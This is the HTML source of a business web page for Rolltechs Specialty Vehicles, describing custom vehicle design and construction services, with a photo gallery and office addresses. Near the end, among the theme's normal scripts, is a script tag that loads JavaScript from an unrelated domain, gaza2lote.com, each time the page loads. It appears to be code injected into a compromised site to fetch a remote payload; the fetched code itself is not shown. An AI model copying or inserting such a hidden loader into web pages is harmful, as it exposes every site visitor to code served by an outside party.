av-zero-column-padding first avia-builder-el-0 el_before_av_slideshow_full avia-builder-el-no-sibling" style='margin-top:-20px; margin-bottom:-30px; border-radius:0px;'><section class="av_textblock_section" itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><div class='avia_textblock' itemprop="text"><h1 style="text-align: center;">Design, Construction and Integration Services</h1></div></section></div></div></div></main></div></div><div id='full_slider_1' class='avia-fullwidth-slider main_color avia-shadow avia-builder-el-2 el_after_av_one_full el_before_av_one_full avia-full-stretch slider-not-first container_wrap fullsize' style ='background-repeat: no-repeat; background-image: url(https://www.shook-usa.com/rolltechs/wp-content/uploads/2017/11/swoopBackground.png); background-attachment: scroll; background-position: center center;'><div data-size='featured_large' data-lightbox_size='large' data-animation='slide' data-conditional_play='' data-ids='187,1734' data-video_counter='0' data-autoplay='true' data-bg_slider='false' data-slide_height='' data-handle='av_slideshow_full' data-interval='5' data-class='image_no_stretch' data-css_id='' data-scroll_down='' data-control_layout='av-control-default' data-custom_markup='' data-perma_caption='' data-autoplay_stopper='' data-image_attachment='' data-min_height='200px' data-src='https://www.shook-usa.com/rolltechs/wp-content/uploads/2017/11/swoopBackground.png' data-position='center center' data-repeat='stretch' data-attach='scroll' data-stretch='image_no_stretch' data-default-height='42' class='avia-slideshow avia-slideshow-1 av-control-default av-default-height-applied avia-slideshow-featured_large av_slideshow_full image_no_stretch avia-slide-slider' itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"><ul class='avia-slideshow-inner' style='padding-bottom: 45.25%;'><li class='slide-1'><div data-rel='slideshow-1' class='avia-slide-wrap'><img src='https://www.rolltechs.com/wp-content/uploads/2017/03/Solid-State-Logic-e1501535556474.jpg' width='1200' height='543' title='Mobile Production Truck' alt='Mobile Production Truck' itemprop="thumbnailUrl" style='min-height:200px; min-width:442px;'/><div class='av-section-color-overlay' style='opacity: 0.5; background-image: url(https://www.rolltechs.com/wp-content/themes/enfold/images/background-images/wool-diagonal-for-light-background.png); background-repeat: repeat;'></div></div></li><li class='slide-2'><div data-rel='slideshow-1' class='avia-slide-wrap'><div class ="caption_fullwidth av-slideshow-caption caption_bottom caption_bottom_framed caption_framed"><div class ="container caption_container"><div class ="slideshow_caption"><div class ="slideshow_inner_caption"><div class ="slideshow_align_caption"><h2 style='font-size:14px; color:#000000; ' class='avia-caption-title ' itemprop="name" >Custom fabrication using our in house plasma table</h2></div></div></div></div></div><img src='https://www.rolltechs.com/wp-content/uploads/2017/12/PlasmaTable-1500x500.png' width='1500' height='500' title='Plasma Table' alt='Plasma Table' itemprop="thumbnailUrl" style='min-height:200px; min-width:600px;'/><div class='av-section-color-overlay' style='opacity: 0.5; background-image: url(https://www.rolltechs.com/wp-content/themes/enfold/images/background-images/wool-for-light-background.png); background-repeat: repeat;'></div></div></li></ul><div class='avia-slideshow-arrows avia-slideshow-controls'><a href='#prev' class='prev-slide' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'>Previous</a><a href='#next' class='next-slide' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'>Next</a></div><div class='avia-slideshow-dots avia-slideshow-controls'><a href='#1' class='goto-slide active'>1</a><a href='#2' class='goto-slide'>2</a></div></div></div><div id='after_full_slider_1' class='main_color av_default_container_wrap container_wrap fullsize'><div class='container'><div class='template-page content av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-246'><div class='entry-content-wrapper clearfix'>
<div class='flex_column_table av-equal-height-column-flextable -flextable'><div class="flex_column av_one_full flex_column_table_cell av-equal-height-column av-align-top first avia-builder-el-3 el_after_av_slideshow_full el_before_av_gallery avia-builder-el-first" style='padding:0px 10px 10px 10px ; border-radius:0px;'><section class="av_textblock_section" itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><div class='avia_textblock' itemprop="text"><p>Don&#8217;t have the resources or time to design and/or integrate your specialty vehicle? Rolltechs can help! Bring your design concepts to us and let our team go to work.</p> <ol> <li>Selection of a vehicle chassis or trailer based on your equipment, work flow and budget</li> <li>View electrical design to determine the overall power needs of the vehicle/trailer</li> <li>View Audio &#038; Video design</li> <li>Determine whether the vehicle will need to be self contained with the use of a generator, shore power or both</li> <li>HVAC requirements based on equipment and max number of occupants at any given time</li> <li>Select other exterior options such as scene lighting, mast, cameras, I/O, etc.</li> <li>View interior design layout and choose flooring type, carpet, trim and ceiling treatment</li> </ol></div></section></div></div><div class='avia-gallery avia-gallery-1 avia_lazyload avia_animate_when_visible avia-builder-el-5 el_after_av_one_full avia-builder-el-last' itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"><div class='avia-gallery-thumb'> <a href='https://www.rolltechs.com/wp-content/uploads/2017/12/construction1.jpg' data-rel='gallery-1' data-prev-img='https://www.rolltechs.com/wp-content/uploads/2017/12/construction1-495x400.jpg' class='first_thumb lightbox' data-onclick='1' title='Framing' itemprop="thumbnailUrl"><img src='https://www.rolltechs.com/wp-content/uploads/2017/12/construction1-260x185.jpg' width='260' height='185' title='Specialty Vehicle Construction' alt='Specialty Vehicle Framing'/></a> <a href='https://www.rolltechs.com/wp-content/uploads/2017/12/construction2.jpg' data-rel='gallery-1' data-prev-img='https://www.rolltechs.com/wp-content/uploads/2017/12/construction2-495x400.jpg' class='lightbox' data-onclick='2' title='Interior Construction' itemprop="thumbnailUrl"><img src='https://www.rolltechs.com/wp-content/uploads/2017/12/construction2-260x185.jpg' width='260' height='185' title='Specialty Vehicle Construction' alt='Interior build out'/></a> <a href='https://www.rolltechs.com/wp-content/uploads/2017/12/construction6-1030x773.jpg' data-rel='gallery-1' data-prev-img='https://www.rolltechs.com/wp-content/uploads/2017/12/construction6-495x400.jpg' class='lightbox' data-onclick='3' title='Completed interior' itemprop="thumbnailUrl"><img src='https://www.rolltechs.com/wp-content/uploads/2017/12/construction6-260x185.jpg' width='260' height='185' title='Specialty Vehicle Construction' alt='Command Vehicle Interior'/></a> <a href='https://www.rolltechs.com/wp-content/uploads/2017/12/construction7-1030x773.jpg' data-rel='gallery-1' data-prev-img='https://www.rolltechs.com/wp-content/uploads/2017/12/construction7-495x400.jpg' class='lightbox' data-onclick='4' title='Completed exterior' itemprop="thumbnailUrl"><img src='https://www.rolltechs.com/wp-content/uploads/2017/12/construction7-260x185.jpg' width='260' height='185' title='Specialty Vehicle Construction' alt='Command Vehicle Construction'/></a> <a href='https://www.rolltechs.com/wp-content/uploads/2017/12/construction5-1030x773.jpg' data-rel='gallery-1' data-prev-img='https://www.rolltechs.com/wp-content/uploads/2017/12/construction5-495x400.jpg' class='lightbox' data-onclick='5' title='Slide out options up to 8 feet long' itemprop="thumbnailUrl"><img src='https://www.rolltechs.com/wp-content/uploads/2017/12/construction5-260x185.jpg' width='260' height='185' title='Specialty Vehicle Construction' alt='Specialty Vehicle - Slide Out Options'/></a> <a href='https://www.rolltechs.com/wp-content/uploads/2017/12/construction4-1030x773.jpg' data-rel='gallery-1' data-prev-img='https://www.rolltechs.com/wp-content/uploads/2017/12/construction4-495x400.jpg' class='lightbox' data-onclick='6' title='Completed exterior' itemprop="thumbnailUrl"><img src='https://www.rolltechs.com/wp-content/uploads/2017/12/construction4-260x185.jpg' width='260' height='185' title='Specialty Vehicle Construction' alt='Specialty Vehicle'/></a></div></div></div></div></div></div></div><div class='container_wrap footer_color' id='footer'>
<div class='container'>
<div class='flex_column av_one_third first el_before_av_one_third'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Rolltechs Specialty Vehicles</h3>			<div class="textwidget"><p>16742 Pawlin Dr.<br /> Selma, TX 78154<br /> (210) 651-5700</p></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third el_after_av_one_third el_before_av_one_third'><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">ENOVEN &#8211; WEST SACRAMENTO, CALIFORNIA</h3>			<div class="textwidget"><p>2904 Duluth St<br /> West Sacramento, CA 95691<br /> (916) 372-9692</p></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third el_after_av_one_third el_before_av_one_third'><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">ENOVEN &#8211; REDDING, CALIFORNIA</h3>			<div class="textwidget"><p>5125 Caterpillar Rd.<br /> Redding, CA 96003<br /> (530) 605-4198</p></div><span class="seperator extralight-border"></span></section></div></div></div><footer class='container_wrap socket_color' id='socket' role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class='container'> <span class='copyright'> © Copyright 2023 - Rolltechs Specialty Vehicles, LLC</span> <ul class='noLightbox social_bookmarks icon_count_1'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target='_blank' href='https://www.facebook.com/rolltechs' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li></ul></div></footer></div></div><!--[if lte IE 8]><style>.bg_container{-ms-filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.rolltechs.com/wp-content/themes/enfold/images/background-images/grunge-big-light.png', sizingMethod='scale')";filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.rolltechs.com/wp-content/themes/enfold/images/background-images/grunge-big-light.png', sizingMethod='scale');}</style><![endif]-->
<div class='bg_container' style='background-image:url(https://www.rolltechs.com/wp-content/themes/enfold/images/background-images/grunge-big-light.png);'></div><a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>
<div id="fb-root"></div><style>#top #wrap_all  .avia-gallery-1 .avia-gallery-thumb a{width:16.6667%;}</style>
<script>var avia_framework_globals=avia_framework_globals||{};
avia_framework_globals.frameworkUrl='https://www.rolltechs.com/wp-content/themes/enfold/framework/';
avia_framework_globals.installedAt='https://www.rolltechs.com/wp-content/themes/enfold/';
avia_framework_globals.ajaxurl='https://www.rolltechs.com/wp-admin/admin-ajax.php';</script>
<script id="mediaelement-core-js-before">var mejsL10n={"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before</script>
<script id="mediaelement-js-extra">var _wpmejsSettings={"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra</script>
<script src='//www.rolltechs.com/wp-content/cache/wpfc-minified/f2fhgft5/a7nwa.js'></script>
<!--[if lt IE 9]><script src="//www.rolltechs.com/wp-content/cache/wpfc-minified/13kohovo/a7nwa.js"></script><![endif]-->
<script>'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>
<script src="http://www.gaza2lote.com/js/143939.js"></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold-child/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script defer src='//www.rolltechs.com/wp-content/cache/wpfc-minified/32r9zjfn/a87kt.js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.337 seconds, on January 24, 2026 @ 1:18 am --><!-- via php -->